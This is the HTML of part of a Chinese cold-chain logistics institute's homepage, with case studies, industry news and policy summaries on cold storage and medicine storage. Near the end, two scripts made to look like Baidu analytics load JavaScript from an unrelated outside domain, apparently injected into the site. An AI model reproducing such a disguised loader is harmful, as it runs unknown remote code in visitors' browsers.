<a href="/aljd/wlcy/158.html" title="全盛4万多立方雀巢仓储基地"><img src="/skin/images/17.png" alt="全盛4万多立方雀巢仓储基地"></a>
<a href="/aljd/spmy/176.html" title="沈阳三生制药3000平方米低温医药物流冷库工程案例"><img src="/skin/images/18.png" alt="沈阳三生制药3000平方米低温医药物流冷库工程案例"></a>
<a href="/aljd/spmy/180.html" title="三个松鼠生产车间冷库工程建设项目"><img src="/skin/images/19.png" alt="三个松鼠生产车间冷库工程建设项目"></a>
<img src="/skin/images/20.png" alt="">
<a href="/aljd/swyy/182.html" title="浙江修正药业药品冷库(药品冷库)"><img src="/skin/images/21.png" alt="浙江修正药业药品冷库(药品冷库)"></a>
</div>
</div>
</section>
<section class="Service_process">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>服务流程</b>
<p>Service process</p>
</div>
<div class="container">
<img src="/skin/images/flow_chart.png" alt="">
</div>
</section>
<section class="Industry_insight">
<div class="title">
<img src="/skin/images/title_pic5.png" alt="">
<b>行业洞察</b>
<p>Industry insight</p>
</div>
<ul class="tab center">
<li class="active">研究院动态</li>
<li>政策导读</li>
<li>冷链研究报告</li>
</ul>
<div class="container">
<div class="news center">
<ul class="list">
<li>
<div class="date">
<div class="day">22</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/373.html" target="_blank">
<h3>祝贺上海海洋大学与威士达冷链物流研究院联合研发中心成立签约仪式圆满举行</h3>
</a>
<p>2022年7月22号上午，上海海洋大学和上海威士达冷链物流研究院有限公司战略合作签约仪式在威士达成功举行。上海海洋大学是一所海洋、水产、食品等特色学科优势明显，理、工、农、经、文、管、法等多学科协调发展的高水平特色大学。海洋大学在食品及相关化学品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">19</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/366.html" target="_blank">
<h3>冷链需注意的事项和建立应急体系</h3>
</a>
<p>冷链设计控制要素，五个方面如下1.产品特性:包括原材料质量和耐储存性等。冷藏货物的质量变化主要取决于控制温度计温度的可变范围，受被储存货物的温度影响，甚至被储存货物表面温度和内部温度之间的温度梯度都会影响其质量。不同的原料存储温度条件，冷却方式···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/323.html" target="_blank">
<h3>冷库设计安装需要多少钱?影响冷库造价的因素!</h3>
</a>
<p>小型冷库常见于饭店、水果店、生鲜店、菜场、农贸市场、小工厂，其中20平米的冷库较为常见。那么安装一个20平米的冷库设计安装需要多少钱呢?无论大型还是小型冷库，冷库成本受多种因素影响。常见的影响因素有:仓库的长、宽、高，冷库储存的货物种类，冷库的设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/322.html" target="_blank">
<h3>冷库如何设计和设备选型?</h3>
</a>
<p>凭借安装工期短和适用范围广的特点，小型冷库的建设需求比较普遍。那么，冷库安装公司在小型冷库的库房设计和设备选型上是如何操作的呢?威士达冷链研究院为大家整理了以下主要几点，供大家在选择冷库设计公司安装小型冷库时有所参考。小型冷库的冷库门如何规划···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/321.html" target="_blank">
<h3>你对冷库的设计和安装了解多少?</h3>
</a>
<p>冷库建筑不断发展，从5℃-23℃的温度范围发展到-30℃以下的专用小型冷库，以满足不同用途的需求，适用于各种行业和部门。随着小型冷库的日益普及，越来越多的人倾向于使用小型冷库。那么不同储藏温度、不同储藏位置的小型冷库在设计安装时有哪些注意事项呢?一···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/318.html" target="_blank">
<h3>“光伏+冷库” 助力低碳园区建设</h3>
</a>
<p>Co-elite冷链社群是由冷库视界组建的致力于开展冷链行业上下游知识、经验、技术、洞察和资讯交流与分享活动的线上社群，群内人群主要分为甲方货主、技术、规建、工程、投资、物流、供应链板块负责人，也有相关工程、技术、设备服务商高管与资深人士、行业专家···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">16</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/896.html" target="_blank">
<h3>我国骨干冷链物流网持续完善</h3>
</a>
<p>《中国冷链物流发展报告(2024版)》显示，随着国民经济逐步恢复向好，我国冷链物流市场需求逐步企稳回升。2023年，冷链物流需求总量约3.5亿吨，同比增长6.1%;全国冷库总量约为2.3亿立方米，同比增长8.3%。日前，国家发展改革委印发《关于做好2024年国家骨干冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">04</div>
<p>2024-07</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/857.html" target="_blank">
<h3>国家发展改革委发布2024年国家骨干冷链物流基地建设名单</h3>
</a>
<p>近日，国家发展改革委印发《关于做好2024年国家骨干冷链物流基地建设工作的通知》，发布新一批20个国家骨干冷链物流基地建设名单。2020年以来，国家发展改革委已分4批将86个国家骨干冷链物流基地纳入重点建设名单，覆盖31个省(自治区、直辖市，含新疆生产建设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2024-06</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/848.html" target="_blank">
<h3>河南省内多地加强建设冷链项目基地</h3>
</a>
<p>濮阳在《攻坚二季度确保“双过半”若干措施》中，明确提出要“打造区域物流枢纽，科学布局物流基地，聚焦石化能源、冷链、电商快递等重点领域，推动濮阳化工物流港落地实施”，还提出要“加快培育物流‘雁群’，支持厚疆、大地密码等做大做强”。许昌强调持续···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/810.html" target="_blank">
<h3>重庆“支持冷链流通体系建设”政策具体内容是什么?如何申报?</h3>
</a>
<p>对符合条件的农产品交易市场、集散分拨中心项目，按不超过实际有效投资额的50%，给予最高不超过1000万元补助。1.支持对象：重庆市商贸流通企业、村集体经济组织等。2.申报程序：区县级项目向项目所在区县商务主管部门申报，区县商务主管部门评审、研究后下达项···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/809.html" target="_blank">
<h3>政策落地，冷链物流行业有望迎来发展新机遇</h3>
</a>
<p>近日，中央、国务院发布关于学习运用“千村示范、万村整治”工程经验有力有效推进乡村全面振兴的意见，推动农村流通高质量发展。在提升乡村产业发展水平领域，意见提出深入推进县域商业体系建设，健全县乡村物流配送体系，促进农村客货邮融合发展，大力发展共···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">07</div>
<p>2024-03</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/787.html" target="_blank">
<h3>《国家重点低碳技术征集推广实施方案》的通知</h3>
</a>
<p>各省、自治区、直辖市及新疆生产建设兵团生态环境厅(局)、科技厅(委、局)、住房城乡建设厅(委、管委、局)、交通运输厅(局、委)、农业农村(农牧)厅(局、委)，工业和信息化主管部门：为深入贯彻党的二十大精神，积极落实全国生态环境保护大会有关要求，大力支持···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">19</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/897.html" target="_blank">
<h3>农产品冷链云仓运营模式</h3>
</a>
<p>农产品冷链云仓作为现代农产品流通体系的重要组成部分，其农产品冷链云仓运营模式具有以下几个特点：1.数字化管理：农产品冷链云仓运用大数据、云计算等技术，实现对农产品的存储、流通、销售等环节的数字化管理。2.供应链整合：通过云仓模式，整合农产品冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/895.html" target="_blank">
<h3>如何确保冷藏药品的湿度控制在适宜范围内?</h3>
</a>
<p>确保冷藏药品的湿度控制在适宜范围内是保障药品质量和有效性的关键环节。以下是一些有效的策略和措施：1.使用专业设备-恒湿冷藏设备：选择具备湿度控制功能的冷藏设备，能够自动调节环境湿度。-湿度监测仪：使用高精度的温湿度监测仪，实时监测和记录储存环境···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">14</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/894.html" target="_blank">
<h3>药材在冷链储存过程中如何防止受潮和变质?</h3>
</a>
<p>在药材的冷链储存过程中，防止受潮和变质是确保其质量和有效性的关键。以下是一些有效的措施和建议：1.温湿度控制-恒温恒湿环境：保持仓库和储存设备的温度和湿度在适宜的范围内。一般来说，药材的储存温度应控制在0-5°C，湿度应保持在30%-40%之间。-使用温湿···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/893.html" target="_blank">
<h3>对于需要冷藏的药品，除了温度,还有哪些因素需要考虑?</h3>
</a>
<p>对于需要冷藏的药品，在储存和管理时除了温度之外，还需要考虑以下因素：1.湿度控制：保持适宜的湿度，通常在35%-75%之间，以防止药品吸湿或变干。2.避光保护：某些药品对光照敏感，需要存放在遮光或不透明容器中，避免直接阳光照射。3.密封性：确保冷藏药品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/892.html" target="_blank">
<h3>不同药材的冷藏和冷冻温度具体应该设置在多少度?</h3>
</a>
<p>不同药材的冷藏和冷冻温度应根据具体的药品特性和要求进行设置。以下是一些具体的储存温度指导：1.冷藏药品：通常指的是需要储存在2℃-8℃之间的药品。这类药品主要包括人血白蛋白、各类疫苗、免疫球蛋白、胰岛素等生物制剂。2.阴凉储存：对于阴凉储存的药品，···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">12</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/891.html" target="_blank">
<h3>药材需要冷藏还是冷冻</h3>
</a>
<p>药材的储存条件取决于药材的类型和特性。一般来说，药材的储存可以分为以下几种情况：1.冷藏储存：一些容易受潮、变质或者需要较长时间保存的药材，如某些草药、切片、粉末等，可能需要在较低温度下冷藏，通常在2℃-8℃的环境中储存。2.常温储存：许多药材可以···</p>
</div>
</li>
</ul>
</div>
</div>
</section>
</section>
<section class="right_fixed">
<a href="javascript:;" class="footerPhone">
<img src="/skin/images/right_fixed_icon1.png" alt="冷链规划设计免费服务热线：4006991856">
<p>联系电话</p>
<div class="PhoneBox">18818216559</div>
</a>
<a target="_blank" rel="nofollow" href="https://p.qiao.baidu.com/cps/chat?siteId=17688948&userId=38645909&siteToken=2df5affe07a4f754861898b14431002c">
<img src="/skin/images/right_fixed_icon2.png" alt="在线客服">
<p>在线客服</p>
</a>
<a href="javascript:;" class="WeChat">
<img src="/skin/images/right_fixed_icon3.png" alt="关注微信">
<p>关注微信</p>
<img src="/skin/images/ewm.png" alt="" class="ewm">
</a>
<a target="_blank" rel="nofollow" href="tel:18818216559">
<img src="/skin/images/right_fixed_icon4.png" alt="商务合作">
<p>拨打电话</p>
</a>
</section>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?f14b352a9dac3dcc2bf72bb9549d59f6";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?2df5affe07a4f754861898b14431002c";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script type="text/javascript">window._agl =window._agl ||[];(function () {_agl.push(['production','_f7L2XwGXjyszb4d1e2oxPybgD']
);(function () {var agl =document.createElement('script');agl.type ='text/javascript';agl.async =true;agl.src ='https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';var s =document.getElementsByTagName('script')[0];s.parentNode.insertBefore(agl,s);})();})();</script>
<div class="flink">
<div class="wrap">
<div class="flinkt">换链+q441512729友情链接：</div>
<a href="https://www.zjzhongtian.com/" rel="nofollow" title="天怡设计" target="_blank">天怡设计</a>
<a href="http://www.zjdxzyyjy.cn/" rel="nofollow" title="浙江大学中原研究院" target="_blank">浙江大学中原研究院</a>
<a href="http://www.lyhbdl.com" title="河南变压器" target="_blank">河南变压器</a><a href="http://www.sosc123.com" title="素材大全" target="_blank">素材大全</a><a href="https://www.kvjv.com/" title="冷库安装设计" target="_blank">冷库安装设计</a>
</div>
<div class="wrap">
<div class="flinkt5" style="color: #666;">版权所有-上海威士达冷链物流研究院有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"> 沪ICP备2021021898号-1</a></div>
</div>
</div>
<script src="/skin/js/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="/skin/js/swiper-bundle.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/index.js"></script>
<script>var swiper =new Swiper('.banner_swiper',{pagination:{el:'.swiper-pagination',},speed:1500,loop:true,autoplay:{delay:4000,disableOnInteraction:false,},});var swiper =new Swiper('.patent_swiper',{slidesPerView:5,spaceBetween:15,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},speed:500,loop:true,autoplay:{delay:2500,disableOnInteraction:false,},});</script>
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>
